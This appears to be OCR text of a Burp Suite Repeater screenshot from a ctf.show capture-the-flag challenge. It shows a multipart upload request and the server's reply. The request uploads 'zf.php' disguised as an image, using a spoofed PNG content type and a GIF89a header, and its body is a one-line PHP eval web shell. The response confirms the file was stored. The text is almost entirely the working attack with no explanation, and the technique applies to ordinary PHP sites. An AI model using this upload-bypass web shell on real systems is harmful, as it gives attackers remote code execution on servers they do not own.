 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://6fb51b48-0395-422e-a5bd-10b8a65e1ca3.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 6fb51b48-0395-422e-a5bd-10b8a65e1ca3.challenge.ctf.show
3 Content-Length: 215
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJc8G0nUdi2klxO6i
8 Origin: http://6fb51b48-0395-422e-a5bd-10b8a65e1ca3.challenge.ctf.show
9 Referer: http://6fb51b48-0395-422e-a5bd-10b8a65e1ca3.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryJc8G0nUdi2klxO6i
15 Content-Disposition: form-data; name="file"; filename="zf.php"
16 Content-Type: image/png
17
18 GIF89a
19 <?php @eval($_POST['zf']);?>
20 ------WebKitFormBoundaryJc8G0nUdi2klxO6i--
21
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 26 Mar 2022 13:56:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 33
8
9 {"code":0,"msg":"upload\/zf.php"}
? Search... 0 matches
INSPECTOR
Done 216 bytes | 20 millis